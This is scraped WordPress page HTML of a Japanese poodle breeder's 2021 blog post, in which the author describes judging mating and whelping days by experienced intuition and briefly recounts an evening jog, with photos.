8%a6%b3\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/","name":"\u611f\u3000\u52d8\u3000\u89b3","url":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/"},"previousItem":"https:\/\/dogs-life.info\/2021\/10\/11\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#webpage","url":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/","name":"\u611f \u52d8 \u89b3 | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2021-10-10T21:44:39+09:00","dateModified":"2021-10-10T21:44:39+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#article","name":"\u611f \u52d8 \u89b3 | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u611f\u3000\u52d8\u3000\u89b3","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2021-10-10T21:44:39+09:00","dateModified":"2021-10-10T21:44:39+09:00","articleSection":"BLOG, \u30b1\u30cd\u30eb\u30c9\u30c3\u30b0","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/dogs-life.info\/#articleImage","url":"https:\/\/dogs-life.info\/wp-content\/uploads\/2021\/10\/E25072B0-F273-4D4B-8B66-74C931B4FCF5.jpg","width":640,"height":480}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/3221" /><link rel='shortlink' href='https://dogs-life.info/?p=3221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F11%2F%25e6%2584%259f%25e3%2580%2580%25e5%258b%2598%25e3%2580%2580%25e8%25a6%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F11%2F%25e6%2584%259f%25e3%2580%2580%25e5%258b%2598%25e3%2580%2580%25e8%25a6%25b3%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />
	<header>


		<!-- All in One SEO 4.1.8 -->
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2021/10/11/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="感 勘 観 | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2021/10/11/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3/" />
		<meta property="article:published_time" content="2021-10-10T21:44:39+00:00" />
		<meta property="article:modified_time" content="2021-10-10T21:44:39+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="感 勘 観 | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 \uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/","name":"2021","url":"https:\/\/dogs-life.info\/2021\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/10\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/10\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/","name":"October","url":"https:\/\/dogs-life.info\/2021\/10\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/10\/11\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/","name":"10","url":"https:\/\/dogs-life.info\/2021\/10\/11\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/10\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/","name":"\u611f\u3000\u52d8\u3000\u89b3","url":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/"},"previousItem":"https:\/\/dogs-life.info\/2021\/10\/11\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#webpage","url":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/","name":"\u611f \u52d8 \u89b3 | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2021-10-10T21:44:39+09:00","dateModified":"2021-10-10T21:44:39+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#article","name":"\u611f \u52d8 \u89b3 | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u611f\u3000\u52d8\u3000\u89b3","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2021-10-10T21:44:39+09:00","dateModified":"2021-10-10T21:44:39+09:00","articleSection":"BLOG, \u30b1\u30cd\u30eb\u30c9\u30c3\u30b0","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2021\/10\/11\/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/dogs-life.info\/#articleImage","url":"https:\/\/dogs-life.info\/wp-content\/uploads\/2021\/10\/E25072B0-F273-4D4B-8B66-74C931B4FCF5.jpg","width":640,"height":480}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/3221" /><link rel='shortlink' href='https://dogs-life.info/?p=3221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F11%2F%25e6%2584%259f%25e3%2580%2580%25e5%258b%2598%25e3%2580%2580%25e8%25a6%25b3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F11%2F%25e6%2584%259f%25e3%2580%2580%25e5%258b%2598%25e3%2580%2580%25e8%25a6%25b3%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />

<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style.css?ver=3.1.3" type="text/css" />
<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/comment-style.css?ver=3.1.3" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_pc.css?ver=3.1.3" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_sp.css?ver=3.1.3" type="text/css" />

<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/japanese.css?ver=3.1.3" type="text/css" />

<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/jscript.js?ver=3.1.3"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/scroll.js?ver=3.1.3"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/comment.js?ver=3.1.3"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_pc.css?ver=3.1.3" type="text/css" />
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/ie.js?ver=3.1.3"></script>
<![endif]-->


<style type="text/css">

body { font-size:14px; }

#logo_text a, .mobile #logo_image a
  { color:#2D7807; }

.pc #global_menu > ul > li > a, #footer a, #footer, #header a.menu_button
  { color:#FFFFFF; }

#header a.menu_button
  { border-color:#FFFFFF; }

#return_top
  { background-color:#FFFFFF; }

#header_wrap, #footer_wrap
  { background-color:#2D7807; }

a:hover, .post_item ul li a:hover, .pc #global_menu li a:hover, .side_headline, .widget_post_list li a:hover, #footer a:hover, .headline1, .archive_headline, #single_title_area .meta a:hover,
 #comment_headline, #comment_header ul li.comment_switch_active a, #comment_header ul li#comment_closed p, #comment_header ul li a:hover, #page_headline
  { color:#2D7807; }

.post_item .post_date, .page_navi a:hover, .page_navi span.current, #return_top:hover, #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover,
 #single_title_area .post_date, #submit_comment:hover, #header a.menu_button:hover, .mobile #global_menu a:hover, .mobile #previous_next_post a:hover, #post_pagination a:hover, .social_widget li a, .google_search #search_button:hover, .style_headline1:after
  { background-color:#2D7807; }

#guest_info input:focus, #comment_textarea textarea:focus, .post pre, #header a.menu_button:hover
  { border-color:#2D7807; }

.post_item .title, .post_item .desc, #post_title, #related_post .title, .widget_post_list .title
  { word-wrap:break-word; }


</style>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/jquery.easing.js?ver=3.1.3"></script>
<script type="text/javascript">
jQuery(document).ready(function($){

	$('.post_item .image_area img').each( function(i){
		var bottom_of_object = $(this).position().top + $(this).outerHeight();
		var bottom_of_window = $(window).scrollTop() + $(window).height();
		if( bottom_of_window < bottom_of_object ){
			$(this).css('opacity','0');
		}
	});

  $(window).scroll( function(){
		$('.post_item .image_area').each( function(){
			var bottom_of_object = $(this).position().top + $(this).outerHeight();
			var bottom_of_window = $(window).scrollTop() + $(window).height();
			if( bottom_of_window > bottom_of_object ){
				$(this).find('.image1 > img').delay(450).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image2 > img').delay(650).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image3 > img').delay(850).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image4 > img').delay(1050).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image5 > img').delay(1250).animate({'opacity':'1'}, 350, 'easeOutQuad');
			}
		});
	});

  $(window).scroll( function(){
		var return_top_link = $('.page_navi');
		var bottom_of_object = return_top_link.position().top + return_top_link.outerHeight();
		var bottom_of_window = $(window).scrollTop() + $(window).height();
		if( bottom_of_window < bottom_of_object ){
			return_top_link.css('opacity','0');
		}
		if( bottom_of_window > bottom_of_object ){
			return_top_link.delay(1200).animate({'opacity':'1'}, 700, 'easeOutQuad');
		}
	});

});

</script>

</head>
<body class="post-template-default single single-post postid-3221 single-format-standard left_column">
<script src="//accaii.com/doglifepee/script.js" async></script><noscript><img src="//accaii.com/doglifepee/script?guid=on"></noscript>
 <div id="header_wrap">
  <div id="header" class="clearfix">

  <!-- logo -->
  <h1 id="logo_text"><a href="https://dogs-life.info/">静岡県浜松市のプードルブリーダー DOGS-LIFE </a></h1>

  <!-- global menu -->
      <a href="#" class="menu_button">menu</a>
  <div id="global_menu" class="clearfix">
   <ul id="menu-%e3%83%8a%e3%83%93%e3%82%b2%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="https://dogs-life.info/kennel-introduction/">ケネル紹介</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://dogs-life.info/kennel-introduction/access/">アクセス</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://dogs-life.info/kennel-introduction/our-staff/">スタッフ紹介</a></li>
</ul>
</li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-979"><a href="https://dogs-life.info/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0%e7%b4%b9%e4%bb%8b/">ケネルドッグ紹介</a>
<ul class="sub-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://dogs-life.info/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0%e7%b4%b9%e4%bb%8b/%e3%82%bb%e3%82%ab%e3%83%b3%e3%83%89%e3%83%a9%e3%82%a4%e3%83%95/">セカンドライフ</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117"><a href="https://dogs-life.info/puppies-for-sale/">子犬販売</a>
<ul class="sub-menu">
	<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376"><a href="https://dogs-life.info/puppies-for-sale/%e8%a6%8b%e5%ad%a6%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">見学について</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://dogs-life.info/puppies-for-sale/pet-insurance/">ペット保険</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://dogs-life.info/trimming/">トリミング</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3164"><a rel="privacy-policy" href="https://dogs-life.info/%e3%83%97%e3%83%a9%e3%82%a4%e3%83%90%e3%82%b7%e3%83%bc%e3%83%9d%e3%83%aa%e3%82%b7%e3%83%bc/">プライバシーポリシー</a></li>
<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3372"><a href="https://dogs-life.info/%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf/">ぴ～ちゃんのブログ</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://dogs-life.info/contact/">お問合せフォーム</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3422"><a href="https://dogs-life.info/%e6%b5%9c%e6%9d%be%e3%83%81%e3%83%a3%e3%82%a4%e3%82%af%e3%83%ac/">浜松チャイクレ倶楽部</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://dogs-life.info/ec/">ネットショップ</a></li>
</ul>  </div>
    
  
  </div>
 </div><!-- END #header_wrap -->

 <!-- site description -->
  <div id="site_description">
  <h2>静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です</h2>
 </div>
 
 <div id="contents" class="clearfix">


<div id="main_content">

 
 <div id="single_title_area" class="clearfix">
  <p class="post_date">
   <span class="date">11</span>
   <span class="month">Oct</span>
   <span class="year">2021</span>
  </p>
  <div class="meta">
   <ul class="clearfix">
    <li class="post_category"><a href="https://dogs-life.info/category/blog/" rel="category tag">BLOG</a>, <a href="https://dogs-life.info/category/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0/" rel="category tag">ケネルドッグ</a></li>
        <li class="post_comment"><span>コメントは受け付けていません</span></li>    <li class="post_author"><a href="https://dogs-life.info/author/dogs-life/" title="dogs-life の投稿" rel="author">dogs-life</a></li>   </ul>
   <h2 id="post_title">感　勘　観</h2>
  </div>
 </div>

 <div id="post_contents" class="post clearfix">
   <!-- sns button top -->
      <div class="clearfix mb10">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E6%84%9F%E3%80%80%E5%8B%98%E3%80%80%E8%A6%B3&url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F11%2F%25e6%2584%259f%25e3%2580%2580%25e5%258b%2598%25e3%2580%2580%25e8%25a6%25b3%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://dogs-life.info/2021/10/11/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3/&amp;t=%E6%84%9F%E3%80%80%E5%8B%98%E3%80%80%E8%A6%B3" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F11%2F%25e6%2584%259f%25e3%2580%2580%25e5%258b%2598%25e3%2580%2580%25e8%25a6%25b3%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F11%2F%25e6%2584%259f%25e3%2580%2580%25e5%258b%2598%25e3%2580%2580%25e8%25a6%25b3%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F11%2F%25e6%2584%259f%25e3%2580%2580%25e5%258b%2598%25e3%2580%2580%25e8%25a6%25b3%2F&title=%E6%84%9F%E3%80%80%E5%8B%98%E3%80%80%E8%A6%B3" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://dogs-life.info/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://dogs-life.info/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F11%2F%25e6%2584%259f%25e3%2580%2580%25e5%258b%2598%25e3%2580%2580%25e8%25a6%25b3%2F&media=<br />
<b>Warning</b>:  Trying to access array offset on false in <b>/home/dogslife/dogs-life.info/public_html/wp-content/themes/logue_tcd020/sns_btn_top.php</b> on line <b>102</b><br />
&description=%E6%84%9F%E3%80%80%E5%8B%98%E3%80%80%E8%A6%B3"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button top -->

      
  
  <p>よく、テレビドラマで聞くセリフ「刑事の勘」<br />
これは、私たちブリーダーの中でも、同じことが言える。<br />
私は、出産する日　交配する日などは、自分の勘で判断する。<br />
ブリーダーによっては、検査をしたり、必要以上の交配をして、ブリーディングする人も少なくない。<br />
確実に妊娠させたい　という気持ちはわかるが、それは、私としては、プロ意識が薄いと思う。<br />
私は、交配する日を検査したことはない。　一回の発情に交配しても最大3回まで。（これは今までで10頭見たないだろう）<br />
通常は2回　もしくは1回。沢山交配すれば、妊娠するわけでなく、沢山の子犬が産まれる　なんて思ってない。<br />
私の中での勘は、あてずっぽでなく、経験が積んだものからくる「ピン」とくるもの。<br />
感＝感じるもの<br />
勘＝直観的なもの<br />
観＝観るもの　からくる経験が、私の「ブリーダーの勘」だと。</p>
<p>昨日のジョギング　なんとか間に合った<br />
落合橋からみる　みをつくし橋<br />
<img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-3223" src="https://dogs-life.info/wp-content/uploads/2021/10/E25072B0-F273-4D4B-8B66-74C931B4FCF5-300x225.jpg" alt="" width="300" height="225" srcset="https://dogs-life.info/wp-content/uploads/2021/10/E25072B0-F273-4D4B-8B66-74C931B4FCF5-300x225.jpg 300w, https://dogs-life.info/wp-content/uploads/2021/10/E25072B0-F273-4D4B-8B66-74C931B4FCF5-600x450.jpg 600w, https://dogs-life.info/wp-content/uploads/2021/10/E25072B0-F273-4D4B-8B66-74C931B4FCF5.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /><br />
この時期は、ライトが欠かせない<br />
このライトは、なぜかつば九朗にかけてある。<br />
ヤクルトが優勝した時は空中くるりんぱ、成功するのかしら・・・<br />
<img decoding="async" class="alignnone size-medium wp-image-3222" src="https://dogs-life.info/wp-content/uploads/2021/10/851044C9-1E67-49AB-9990-FB28025B6C35-300x225.jpg" alt="" width="300" height="225" srcset="https://dogs-life.info/wp-content/uploads/2021/10/851044C9-1E67-49AB-9990-FB28025B6C35-300x225.jpg 300w, https://dogs-life.info/wp-content/uploads/2021/10/851044C9-1E67-49AB-9990-FB28025B6C35-600x450.jpg 600w, https://dogs-life.info/wp-content/uploads/2021/10/851044C9-1E67-49AB-9990-FB28025B6C35.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></p>
  
      <div id="single_banner2">
       <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-224118822-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-224118822-1');
</script>     </div>
    

   <!-- sns button bottom -->
      <div class="clearfix mt50">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
